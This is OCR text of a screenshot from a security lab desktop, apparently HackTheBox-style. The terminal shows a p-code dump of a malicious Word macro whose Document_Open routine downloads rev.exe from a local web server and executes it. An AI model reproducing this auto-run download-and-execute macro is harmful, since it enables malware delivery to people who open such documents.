 Activities
Terminal
Fri 06:53
Trash
macros1
msgbox2.
dotm
academy.
ovpn
temp.dotm
rev_
EvilClippy.
dotm
polkit-auto-
exploit
macros1.
dotm
lab_Tech69.
ovpn
calc.exe
htb
rev.exe
python
TESTING
MACROS.
docx
msgbox.
dotm
testing.
docx
msg.dotm
test.docx
msf.docm
serv.py
Doc3.dotm
stargirl@vm: ~/Desktop
File Edit View Search Terminal Tabs Help
stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop × stargirl@vm: ~/Desktop ×
Module streams:
VBA/ThisDocument - 1612 bytes
Line #0:
LineCont 0x0008 07 00 04 00 14 00 04 00
FuncDefn (Function URLDownloadToFile(ByVal pCaller As Long) As Long)
Line #1:
Line #2:
FuncDefn (Sub Document_Open())
Line #3:
LitStr 0x0021 "http://192.168.0.101:8000/rev.exe"
St imgsrc
Line #4:
LitStr 0x000F "C:\Windows\Temp"
St dlpath
Line #5:
LitDI2 0x0000
Ld imgsrc
Ld dlpath
LitStr 0x0007 "rev.exe"
Concat
LitDI2 0x0000
LitDI2 0x0000
ArgsCall URLDownloadToFile 0x0005
Line #6:
LitStr 0x0017 "C:\Windows\Temp\rev.exe"
ArgsCall Shell 0x0001
Line #7:
EndSub
Line #8:
stargirl@vm:~/Desktop$